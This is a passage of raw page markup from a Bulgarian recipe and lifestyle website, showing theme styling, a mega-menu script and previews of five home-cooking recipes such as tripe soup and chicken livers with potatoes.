				}.tdi_73_f87 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_73_f87 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f87 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_73_f87 .td-module-container:before{
					bottom: -18px;
				}.tdi_73_f87 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_73_f87 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73_f87 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73_f87 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73_f87 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73_f87 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_73_f87 = new tdBlock();
block_tdi_73_f87.id = "tdi_73_f87";
block_tdi_73_f87.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiI4IiwibGFuZHNjYXBlIjoiOCIsInBvcnRyYWl0IjoiNiJ9","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_f87","tdc_css_class_style":"tdi_73_f87_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_f87"}';
block_tdi_73_f87.td_column_number = "3";
block_tdi_73_f87.block_type = "tdb_header_mega_menu";
block_tdi_73_f87.post_count = "5";
block_tdi_73_f87.found_posts = "709";
block_tdi_73_f87.header_color = "";
block_tdi_73_f87.ajax_pagination_infinite_stop = "";
block_tdi_73_f87.max_num_pages = "142";
tdBlocksArray.push(block_tdi_73_f87);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_f87 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_f87" data-td_block_id="tdi_73_f87"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_f87" data-td_block_id="tdi_73_f87"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_111 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_111" >
<style>
/* custom css */
.tdi_74_111 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_111 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_111 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_111 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_111:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_111:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_111.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_111.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_111 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_111 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_111 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_111 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_111 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_111 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_111 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_111 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_111 .td-module-meta-info,
				.ie11 .tdi_74_111 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_111 .td-post-vid-time{
					display: block;
				}.tdi_74_111 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_111 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_111 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_111 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_111 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_111 .entry-review-stars{
					display: inline-block;
				}.tdi_74_111 .td-icon-star,
                .tdi_74_111 .td-icon-star-empty,
                .tdi_74_111 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_111 .td-module-comments{
					display: none;
				}.tdi_74_111 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_111:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_111 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_111 .td-post-category:hover{
					color: #000000;
				}.tdi_74_111 .td-module-title a{
					color: #051d2d;
				}.tdi_74_111 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_111 .td-post-author-name a{
					color: #666666;
				}.tdi_74_111 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_111.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_111 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_111 .td-editor-date,
				.tdi_74_111 .td-editor-date .td-post-author-name,
				.tdi_74_111 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_111 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_111 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_111 .block-mega-child-cats{
					width: 190px;
